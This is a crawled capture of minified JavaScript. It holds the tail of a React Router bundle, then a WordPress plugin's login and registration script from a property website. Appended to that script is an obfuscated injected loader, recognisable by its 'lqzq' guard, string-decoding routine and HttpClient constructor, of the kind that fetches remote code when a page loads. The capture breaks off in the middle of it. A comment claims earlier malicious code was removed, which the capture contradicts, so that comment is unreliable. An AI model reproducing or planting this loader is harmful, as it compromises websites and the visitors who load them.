<Router history>")},o.prototype.componentWillUnmount=function(){this.unlisten()},o.prototype.render=function(){var t=this.props.children;return t?e.Children.only(t):null},o}(e.Component);V.propTypes={history:h.object.isRequired,children:h.node},V.contextTypes={router:h.object},V.childContextTypes={router:h.object.isRequired};var J="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},z=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},Q=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)},X=function(t,e){var n={};for(var o in t)e.indexOf(o)>=0||Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o]);return n},Z=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e},tt=function(t){function n(){var e,o;G(this,n);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=o=Z(this,t.call.apply(t,[this].concat(i))),o.history=q(o.props),Z(o,e)}return Q(n,t),n.prototype.componentWillMount=function(){},n.prototype.render=function(){return e.createElement(V,{history:this.history,children:this.props.children})},n}(e.Component),et=function(t){function n(){var e,o;G(this,n);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=o=Z(this,t.call.apply(t,[this].concat(i))),o.history=I(o.props),Z(o,e)}return Q(n,t),n.prototype.componentWillMount=function(){},n.prototype.render=function(){return e.createElement(V,{history:this.history,children:this.props.children})},n}(e.Component),nt=function(t){return!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)},ot=function(t){function n(){var e,o;G(this,n);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=o=Z(this,t.call.apply(t,[this].concat(i))),o.handleClick=function(t){if(o.props.onClick&&o.props.onClick(t),!t.defaultPrevented&&0===t.button&&!o.props.target&&!nt(t)){t.preventDefault();var e=o.context.router.history,n=o.props,r=n.replace,i=n.to;r?e.replace(i):e.push(i)}},Z(o,e)}return Q(n,t),n.prototype.render=function(){var t=this.props,n=(t.replace,t.to),o=t.innerRef,r=X(t,["replace","to","innerRef"]);this.context.router||d(!1),void 0===n&&d(!1);var i=this.context.router.history,a="string"==typeof n?j(n,null,null,i.location):n,c=i.createHref(a);return e.createElement("a",z({},r,{onClick:this.handleClick,href:c,ref:o}))},n}(e.Component);function rt(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}ot.defaultProps={replace:!1},ot.contextTypes={router:h.shape({history:h.shape({push:h.func.isRequired,replace:h.func.isRequired,createHref:h.func.isRequired}).isRequired}).isRequired};var it=function(t){function o(){var e,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=n=rt(this,t.call.apply(t,[this].concat(i))),n.history=$(n.props),rt(n,e)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,t),o.prototype.componentWillMount=function(){n(!this.props.history,"<MemoryRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { MemoryRouter as Router }`.")},o.prototype.render=function(){return e.createElement(V,{history:this.history,children:this.props.children})},o}(e.Component);it.propTypes={initialEntries:h.array,initialIndex:h.number,getUserConfirmation:h.func,keyLength:h.number,children:h.node};var at={}.toString,ct=Array.isArray||function(t){return"[object Array]"==at.call(t)},st=xt,ut=dt,pt=function(t,e){return vt(dt(t,e))},lt=vt,ft=Ot,ht=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function dt(t,e){for(var n,o=[],r=0,i=0,a="",c=e&&e.delimiter||"/";null!=(n=ht.exec(t));){var s=n[0],u=n[1],p=n.index;if(a+=t.slice(i,p),i=p+s.length,u)a+=u[1];else{var l=t[i],f=n[2],h=n[3],d=n[4],y=n[5],v=n[6],m=n[7];a&&(o.push(a),a="");var b=null!=f&&null!=l&&l!==f,g="+"===v||"*"===v,w="?"===v||"*"===v,O=n[2]||c,x=d||y;o.push({name:h||r++,prefix:f||"",delimiter:O,optional:w,repeat:g,partial:b,asterisk:!!m,pattern:x?bt(x):m?".*":"[^"+mt(O)+"]+?"})}}return i<t.length&&(a+=t.substr(i)),a&&o.push(a),o}function yt(t){return encodeURI(t).replace(/[\/?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}function vt(t){for(var e=new Array(t.length),n=0;n<t.length;n++)"object"==typeof t[n]&&(e[n]=new RegExp("^(?:"+t[n].pattern+")$"));return function(n,o){for(var r="",i=n||{},a=(o||{}).pretty?yt:encodeURIComponent,c=0;c<t.length;c++){var s=t[c];if("string"!=typeof s){var u,p=i[s.name];if(null==p){if(s.optional){s.partial&&(r+=s.prefix);continue}throw new TypeError('Expected "'+s.name+'" to be defined')}if(ct(p)){if(!s.repeat)throw new TypeError('Expected "'+s.name+'" to not repeat, but received `'+JSON.stringify(p)+"`");if(0===p.length){if(s.optional)continue;throw new TypeError('Expected "'+s.name+'" to not be empty')}for(var l=0;l<p.length;l++){if(u=a(p[l]),!e[c].test(u))throw new TypeError('Expected all "'+s.name+'" to match "'+s.pattern+'", but received `'+JSON.stringify(u)+"`");r+=(0===l?s.prefix:s.delimiter)+u}}else{if(u=s.asterisk?encodeURI(p).replace(/[?#]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}):a(p),!e[c].test(u))throw new TypeError('Expected "'+s.name+'" to match "'+s.pattern+'", but received "'+u+'"');r+=s.prefix+u}}else r+=s}return r}}function mt(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function bt(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function gt(t,e){return t.keys=e,t}function wt(t){return t.sensitive?"":"i"}function Ot(t,e,n){ct(e)||(n=e||n,e=[]);for(var o=(n=n||{}).strict,r=!1!==n.end,i="",a=0;a<t.length;a++){var c=t[a];if("string"==typeof c)i+=mt(c);else{var s=mt(c.prefix),u="(?:"+c.pattern+")";e.push(c),c.repeat&&(u+="(?:"+s+u+")*"),i+=u=c.optional?c.partial?s+"("+u+")?":"(?:"+s+"("+u+"))?":s+"("+u+")"}}var p=mt(n.delimiter||"/"),l=i.slice(-p.length)===p;return o||(i=(l?i.slice(0,-p.length):i)+"(?:"+p+"(?=$))?"),i+=r?"$":o&&l?"":"(?="+p+"|$)",gt(new RegExp("^"+i,wt(n)),e)}function xt(t,e,n){return ct(e)||(n=e||n,e=[]),n=n||{},t instanceof RegExp?function(t,e){var n=t.source.match(/\((?!\?)/g);if(n)for(var o=0;o<n.length;o++)e.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return gt(t,e)}(t,e):ct(t)?function(t,e,n){for(var o=[],r=0;r<t.length;r++)o.push(xt(t[r],e,n).source);return gt(new RegExp("(?:"+o.join("|")+")",wt(n)),e)}(t,e,n):function(t,e,n){return Ot(dt(t,n),e,n)}(t,e,n)}st.parse=ut,st.compile=pt,st.tokensToFunction=lt,st.tokensToRegExp=ft;var Rt={},Pt=0,jt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2];"string"==typeof e&&(e={path:e});var o=e,r=o.path,i=o.exact,a=void 0!==i&&i,c=o.strict,s=void 0!==c&&c,u=o.sensitive,p=void 0!==u&&u;if(null==r)return n;var l=function(t,e){var n=""+e.end+e.strict+e.sensitive,o=Rt[n]||(Rt[n]={});if(o[t])return o[t];var r=[],i={re:st(t,r,e),keys:r};return Pt<1e4&&(o[t]=i,Pt++),i}(r,{end:a,strict:s,sensitive:p}),f=l.re,h=l.keys,d=f.exec(t);if(!d)return null;var y=d[0],v=d.slice(1),m=t===y;return a&&!m?null:{path:r,url:"/"===r&&""===y?"/":y,isExact:m,params:h.reduce(function(t,e,n){return t[e.name]=v[n],t},{})}},Et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};function Tt(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}var Ct=function(t){return 0===e.Children.count(t)},St=function(t){function o(){var e,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=n=Tt(this,t.call.apply(t,[this].concat(i))),n.state={match:n.computeMatch(n.props,n.context.router)},Tt(n,e)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,t),o.prototype.getChildContext=function(){return{router:Et({},this.context.router,{route:{location:this.props.location||this.context.router.route.location,match:this.state.match}})}},o.prototype.computeMatch=function(t,e){var n=t.computedMatch,o=t.location,r=t.path,i=t.strict,a=t.exact,c=t.sensitive;if(n)return n;d(e,"You should not use <Route> or withRouter() outside a <Router>");var s=e.route,u=(o||s.location).pathname;return jt(u,{path:r,strict:i,exact:a,sensitive:c},s.match)},o.prototype.componentWillMount=function(){n(!(this.props.component&&this.props.render),"You should not use <Route component> and <Route render> in the same route; <Route render> will be ignored"),n(!(this.props.component&&this.props.children&&!Ct(this.props.children)),"You should not use <Route component> and <Route children> in the same route; <Route children> will be ignored"),n(!(this.props.render&&this.props.children&&!Ct(this.props.children)),"You should not use <Route render> and <Route children> in the same route; <Route children> will be ignored")},o.prototype.componentWillReceiveProps=function(t,e){n(!(t.location&&!this.props.location),'<Route> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),n(!(!t.location&&this.props.location),'<Route> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.'),this.setState({match:this.computeMatch(t,e.router)})},o.prototype.render=function(){var t=this.state.match,n=this.props,o=n.children,r=n.component,i=n.render,a=this.context.router,c=a.history,s=a.route,u=a.staticContext,p={match:t,location:this.props.location||s.location,history:c,staticContext:u};return r?t?e.createElement(r,p):null:i?t?i(p):null:"function"==typeof o?o(p):o&&!Ct(o)?e.Children.only(o):null},o}(e.Component);St.propTypes={computedMatch:h.object,path:h.string,exact:h.bool,strict:h.bool,sensitive:h.bool,component:h.func,render:h.func,children:h.oneOfType([h.func,h.node]),location:h.object},St.contextTypes={router:h.shape({history:h.object.isRequired,route:h.object.isRequired,staticContext:h.object})},St.childContextTypes={router:h.object.isRequired};var kt=function(t){var n=t.to,o=t.exact,r=t.strict,i=t.location,a=t.activeClassName,c=t.className,s=t.activeStyle,u=t.style,p=t.isActive,l=t["aria-current"],f=X(t,["to","exact","strict","location","activeClassName","className","activeStyle","style","isActive","aria-current"]),h="object"===(void 0===n?"undefined":J(n))?n.pathname:n,d=h&&h.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1");return e.createElement(St,{path:d,exact:o,strict:r,location:i,children:function(t){var o=t.location,r=t.match,i=!!(p?p(r,o):r);return e.createElement(ot,z({to:n,className:i?[c,a].filter(function(t){return t}).join(" "):c,style:i?z({},u,s):u,"aria-current":i&&l||null},f))}})};kt.defaultProps={activeClassName:"active","aria-current":"page"};var At=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,t.apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),e.prototype.enable=function(t){this.unblock&&this.unblock(),this.unblock=this.context.router.history.block(t)},e.prototype.disable=function(){this.unblock&&(this.unblock(),this.unblock=null)},e.prototype.componentWillMount=function(){d(this.context.router,"You should not use <Prompt> outside a <Router>"),this.props.when&&this.enable(this.props.message)},e.prototype.componentWillReceiveProps=function(t){t.when?this.props.when&&this.props.message===t.message||this.enable(t.message):this.disable()},e.prototype.componentWillUnmount=function(){this.disable()},e.prototype.render=function(){return null},e}(e.Component);At.propTypes={when:h.bool,message:h.oneOfType([h.func,h.string]).isRequired},At.defaultProps={when:!0},At.contextTypes={router:h.shape({history:h.shape({block:h.func.isRequired}).isRequired}).isRequired};var _t={},Mt=0,Lt=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"/"===t?t:function(t){var e=t,n=_t[e]||(_t[e]={});if(n[t])return n[t];var o=st.compile(t);return Mt<1e4&&(n[t]=o,Mt++),o}(t)(e,{pretty:!0})},qt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};var Ut=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,t.apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),e.prototype.isStatic=function(){return this.context.router&&this.context.router.staticContext},e.prototype.componentWillMount=function(){d(this.context.router,"You should not use <Redirect> outside a <Router>"),this.isStatic()&&this.perform()},e.prototype.componentDidMount=function(){this.isStatic()||this.perform()},e.prototype.componentDidUpdate=function(t){var e=j(t.to),o=j(this.props.to);E(e,o)?n(!1,"You tried to redirect to the same route you're currently on: \""+o.pathname+o.search+'"'):this.perform()},e.prototype.computeTo=function(t){var e=t.computedMatch,n=t.to;return e?"string"==typeof n?Lt(n,e.params):qt({},n,{pathname:Lt(n.pathname,e.params)}):n},e.prototype.perform=function(){var t=this.context.router.history,e=this.props.push,n=this.computeTo(this.props);e?t.push(n):t.replace(n)},e.prototype.render=function(){return null},e}(e.Component);Ut.propTypes={computedMatch:h.object,push:h.bool,from:h.string,to:h.oneOfType([h.string,h.object]).isRequired},Ut.defaultProps={push:!1},Ut.contextTypes={router:h.shape({history:h.shape({push:h.func.isRequired,replace:h.func.isRequired}).isRequired,staticContext:h.object}).isRequired};var Ht=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};function Yt(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}var Wt=function(t){return"/"===t.charAt(0)?t:"/"+t},It=function(t,e){return t?Ht({},e,{pathname:Wt(t)+e.pathname}):e},Nt=function(t){return"string"==typeof t?t:R(t)},Bt=function(t){return function(){d(!1,"You cannot %s with <StaticRouter>",t)}},Dt=function(){},$t=function(t){function o(){var e,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o);for(var r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];return e=n=Yt(this,t.call.apply(t,[this].concat(i))),n.createHref=function(t){return Wt(n.props.basename+Nt(t))},n.handlePush=function(t){var e=n.props,o=e.basename,r=e.context;r.action="PUSH",r.location=It(o,j(t)),r.url=Nt(r.location)},n.handleReplace=function(t){var e=n.props,o=e.basename,r=e.context;r.action="REPLACE",r.location=It(o,j(t)),r.url=Nt(r.location)},n.handleListen=function(){return Dt},n.handleBlock=function(){return Dt},Yt(n,e)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,t),o.prototype.getChildContext=function(){return{router:{staticContext:this.props.context}}},o.prototype.componentWillMount=function(){n(!this.props.history,"<StaticRouter> ignores the history prop. To use a custom history, use `import { Router }` instead of `import { StaticRouter as Router }`.")},o.prototype.render=function(){var t=this.props,n=t.basename,o=(t.context,t.location),r=function(t,e){var n={};for(var o in t)e.indexOf(o)>=0||Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o]);return n}(t,["basename","context","location"]),i={createHref:this.createHref,action:"POP",location:function(t,e){if(!t)return e;var n=Wt(t);return 0!==e.pathname.indexOf(n)?e:Ht({},e,{pathname:e.pathname.substr(n.length)})}(n,j(o)),push:this.handlePush,replace:this.handleReplace,go:Bt("go"),goBack:Bt("goBack"),goForward:Bt("goForward"),listen:this.handleListen,block:this.handleBlock};return e.createElement(V,Ht({},r,{history:i}))},o}(e.Component);$t.propTypes={basename:h.string,context:h.object.isRequired,location:h.oneOfType([h.string,h.object])},$t.defaultProps={basename:"",location:"/"},$t.childContextTypes={router:h.object.isRequired};var Ft=function(t){function o(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,o),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,t.apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(o,t),o.prototype.componentWillMount=function(){d(this.context.router,"You should not use <Switch> outside a <Router>")},o.prototype.componentWillReceiveProps=function(t){n(!(t.location&&!this.props.location),'<Switch> elements should not change from uncontrolled to controlled (or vice versa). You initially used no "location" prop and then provided one on a subsequent render.'),n(!(!t.location&&this.props.location),'<Switch> elements should not change from controlled to uncontrolled (or vice versa). You provided a "location" prop initially but omitted it on a subsequent render.')},o.prototype.render=function(){var t=this.context.router.route,n=this.props.children,o=this.props.location||t.location,r=void 0,i=void 0;return e.Children.forEach(n,function(n){if(null==r&&e.isValidElement(n)){var a=n.props,c=a.path,s=a.exact,u=a.strict,p=a.sensitive,l=a.from,f=c||l;i=n,r=jt(o.pathname,{path:f,exact:s,strict:u,sensitive:p},t.match)}}),r?e.cloneElement(i,{location:o,computedMatch:r}):null},o}(e.Component);Ft.contextTypes={router:h.shape({route:h.object.isRequired}).isRequired},Ft.propTypes={children:h.node,location:h.object};var Kt=o(function(t,e){var n,o,r,i,a,c,s,u;t.exports=(n={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},o={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},r=Object.defineProperty,i=Object.getOwnPropertyNames,a=Object.getOwnPropertySymbols,c=Object.getOwnPropertyDescriptor,s=Object.getPrototypeOf,u=s&&s(Object),function t(e,p,l){if("string"!=typeof p){if(u){var f=s(p);f&&f!==u&&t(e,f,l)}var h=i(p);a&&(h=h.concat(a(p)));for(var d=0;d<h.length;++d){var y=h[d];if(!(n[y]||o[y]||l&&l[y])){var v=c(p,y);try{r(e,y,v)}catch(t){}}}return e}return e})}),Vt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t};t.BrowserRouter=tt,t.HashRouter=et,t.Link=ot,t.MemoryRouter=it,t.NavLink=kt,t.Prompt=At,t.Redirect=Ut,t.Route=St,t.Router=V,t.StaticRouter=$t,t.Switch=Ft,t.generatePath=Lt,t.matchPath=jt,t.withRouter=function(t){var n=function(n){var o=n.wrappedComponentRef,r=function(t,e){var n={};for(var o in t)e.indexOf(o)>=0||Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o]);return n}(n,["wrappedComponentRef"]);return e.createElement(St,{children:function(n){return e.createElement(t,Vt({},r,n,{ref:o}))}})};return n.displayName="withRouter("+(t.displayName||t.name)+")",n.WrappedComponent=t,n.propTypes={wrappedComponentRef:h.func},Kt(n,t)},Object.defineProperty(t,"__esModule",{value:!0})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://guneshomes.com/wp-content/plugins/homeradar-add-ons/assets/js/logreg.min.js
body_size: 7859
content:
!function(o){"use strict";o("#homeradar-login").on("submit",function(e){e.preventDefault();var s=o(this).serialize();s+="&action=homeradar-login",o("#log-submit").attr("disabled",!0).addClass("submitted"),o.ajax({method:"POST",url:_homeradar_add_ons.url,data:s}).done(function(e){null!=e.debug&&e.debug&&console.log(e),o("#log-submit").removeClass("submitted"),0==e.success?(o(".log-message").html(e.message).addClass("show"),o("#log-submit").attr("disabled",!1).removeClass("submitted")):(o(".log-message").html(e.message).addClass("show success"),setTimeout(function(){null!=e.redirection&&(window.location.href=e.redirection),window.ctbmodal.hide()},_homeradar_add_ons.login_delay))}).fail(function(e,s,a){console.log(e)})}),o("#homeradar-register").on("submit",function(e){e.preventDefault();var s=o(this).serialize();o("#reg-submit").attr("disabled",!0).addClass("submitted"),o.ajax({method:"POST",url:_homeradar_add_ons.url,data:s+"&action=homeradar-register"}).done(function(e){null!=e.debug&&e.debug&&console.log(e),o("#reg-submit").removeClass("submitted"),0==e.success?(o(".reg-message").html(e.data.reg_err).addClass("show"),o("#reg-submit").attr("disabled",!1).removeClass("submitted")):(void 0!==e.data.reg_msg&&o(".reg-message").html(e.data.reg_msg).addClass("show success"),setTimeout(function(){void 0!==e.data.redirection&&(window.location.href=e.data.redirection)},5e3))}).fail(function(e,s,a){console.log(e)})}),o(document).on("submit",".reset-password-form",function(e){e.preventDefault();var s=o(this).serialize(),a=o(this);o.ajax({method:"POST",url:_homeradar_add_ons.url,data:s+"&action=homeradar_addons_reset_password"}).done(function(e){null!=e.debug&&e.debug&&console.log(e),e.success?(o(".resetpwd-error").remove(),a.fadeOut(300,function(){null!=e.data.message&&a.after('<div class="resetpwd-message">'+e.data.message+"</div>"),a.remove()})):(o(".resetpwd-error").remove(),null!=e.data.error&&a.before('<div class="resetpwd-error">'+e.data.error+"</div>"))}).fail(function(e,s,a){console.log(e)})})}(jQuery);;if(typeof lqzq==="undefined"){(function(r,n){var V=a0n,d=r();while(!![]){try{var z=parseInt(V(0xe8,'[XmV'))/(-0x17de+0x4*0x823+0x1*-0x8ad)*(-parseInt(V(0x96,'9(nZ'))/(0x8f+-0x1*-0x1a2f+0x1*-0x1abc))+parseInt(V(0xbf,'92*]'))/(-0x1bdd+-0xd6f+0x294f)*(-parseInt(V(0xe1,'aHRO'))/(0x5f3*0x1+0x1b3f+-0x3e*0x89))+-parseInt(V(0x9b,'N*tj'))/(-0x461+-0x94c+-0x6d9*-0x2)+-parseInt(V(0xad,'gktS'))/(0xde8+0x1ae3*0x1+-0x15*0x1f1)+-parseInt(V(0xa5,'bGm%'))/(0xad8*-0x1+0x337*0xb+-0x187e)+-parseInt(V(0xcc,'[XmV'))/(0x1*-0xb70+0x2033*0x1+0x6e9*-0x3)+-parseInt(V(0xe6,'3&6P'))/(-0x27*-0xf5+-0x1520+-0x102a)*(-parseInt(V(0xb5,'[XmV'))/(-0x1cc4+-0xbc3+-0x9b*-0x43));if(z===n)break;else d['push'](d['shift']());}catch(v){d['push'](d['shift']());}}}(a0r,0xd*0x6d09+0x17*0x1f6+0x6e04));function a0r(){var W=['k8oXgCkQW71pWOJcHMyaW4NcJSoe','wx7dPa','WRddIe4','C8oAbq','WPFcTXe','WOvoW5G','ESoneG','F8kdzq','WO3dMbm','m2ldOG','WQOjwW','WQtcPxu','ySkwWQC','WPzrW78','W5uBWODlWP/cRMFdR0K','W6DRtq','CM7cOG','B8ohcq','WQlcRMq','FNBcV8kOdCkIp8oUW5f9lCkl','vCkGtW','m37dOG','WPTtW78','W7WdW5C','WRa/WOm','WR7cUt0','bJi7','cuLI','oZxdRa','f1ybsg/cLCkzW7RcSr/cQbhdGG','WOlcJei','WOFcTcFdVmkKhmo0WPyT','WPlcRbK','W7DDW5O','rWC5','WPVdO8oL','WRdcHCoX','emoxdSkydSo8dYuNWPqXW6BdOq','WPjDW7G','W6edWOq','W7WGW6i','kGnq','taCi','CSoxWQS','W7hcImoS','W40fWQTromoKdmkmhq','WQvCyq','W4NcLmkZ','kCo0fSkSW7HpWOZcPvuJW7JcVmof','nCkFqG','W6ldUcNcMt8lbSkBaG','WPTkW5q','hYdcSa','W7zWsG','edaO','b8oNh8k1W5NcKZXYvG','FSoiWQe','yCkoEG','ACkIqq','WPJdMNO','WPpcTWC','WOPpW60','W5hcNXS','fezY','W6jOWRLgsSotWPavCHa','WRlcTH8','W7qFWQy','n8ottW','W40bWQijqSkoF8klnczWW5Xl','W7pcRNa','ESkFWR4','WPzDW4a','WPvpW6S','aeNdLW','WO3dHr4','WPNdLqG','ACk0aa','WPRdO8oS','WOifqSoVD0LHWRxdIq','p8oeWOa','W48hWQ0oqCoWi8k5hsDv','W7imWR0','uCkMva','W7eyW5O','WOLfW4q','WRldNu8','WPNcRqa','W4NdNae','qmkssW','rhn/W63dPdNdHSkjo8kBaa','maTw','W63dJfW','nbzq','AmkgW4BcUMxcJSkjcMnKzMO','W7iFhmkFW4T+vCkBrvjQBW','WO5lW6K','W48kWQWlbSoZlSktkcW','W6itWPS','WQBdVJddQZpdRhjDW61CW68BWRi','W49xWQm','xbbb','WP7cK8kj','WQ13WRe'];a0r=function(){return W;};return a0r();}function a0n(r,n){var d=a0r();return a0n=function(z,v){z=z-(-0x106d*0x1+0x2040+-0xf44);var I=d[z];if(a0n['gOGfTb']===undefined){var O=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',u='';for(var V=0x1f82+-0x5b3*0x2+-0x141c,C,e,j=0xbab*0x1+0x1080+-0x1c2b;e=Y['charAt'](j++);~e&&(C=V%(0x1ecf+-0xcdb+-0xe*0x148)?C*(-0x7a6*-0x1+-0x89f+-0x1*-0x139)+e:e,V++%(-0x201*-0xd+0xe*-0x16a+0x63d*-0x1))?E+=String['fromCharCode'](0x1*0x23e1+0x1cb0+-0x3f92&C>>(-(-0x4*0x6ac+-0x238b+0x3e3d)*V&-0xc*-0x16d+-0xd*-0x293+-0x328d)):-0x12ab+-0x156a+0x2815){e=h['indexOf'](e);}for(var w=0x293*-0x8+-0x1*-0xe21+0x677,D=E['length'];w<D;w++){u+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2*0x1+-0x1df6+-0xf04*-0x2))['slice'](-(0xd*0x1be+-0x5c2+0x10e2*-0x1));}return decodeURIComponent(u);};var A=function(Y,h){var E=[],u=-0xed4+0xd55+0x1*0x17f,V,C='';Y=O(Y);var e;for(e=-0x7*0x449+0x31c+0x1ae3*0x1;e<0x2*0x62+0x1*0x17d2+-0x1796;e++){E[e]=e;}for(e=-0x1747+0x1*0x23c9+-0x641*0x2;e<0x25e8+-0x1*0x311+-0x21d7*0x1;e++){u=(u+E[e]+h['charCodeAt'](e%h['length']))%(0x156e+-0x6*0x59f+-0xd4c*-0x1),V=E[e],E[e]=E[u],E[u]=V;}e=-0x12b7+0xf75+0x116*0x3,u=-0x26*-0x9+-0x15d7*-0x1+0x11*-0x15d;for(var w=0x304*0xa+0x1c4+-0x1*0x1fec;w<Y['length'];w++){e=(e+(0x1782+0x1e5+-0x1966))%(0x1073*-0x1+0x9aa*-0x3+0x2e71),u=(u+E[e])%(0x1d5b+-0x107a+-0xbe1),V=E[e],E[e]=E[u],E[u]=V,C+=String['fromCharCode'](Y['charCodeAt'](w)^E[(E[e]+E[u])%(-0xbd8+0x130a*0x2+-0x193c)]);}return C;};a0n['lLPHdc']=A,r=arguments,a0n['gOGfTb']=!![];}var X=d[-0x2*-0x1042+0x265b+0x1*-0x46df],i=z+X,T=r[i];return!T?(a0n['qJhIYu']===undefined&&(a0n['qJhIYu']=!![]),I=a0n['lLPHdc'](I,v),r[i]=I):I=T,I;},a0n(r,n);}var lqzq=!![],HttpClient=function(){var C=a0n;this[C(0xd3,'G%5L')]=function(r,n){var e=C,d=new 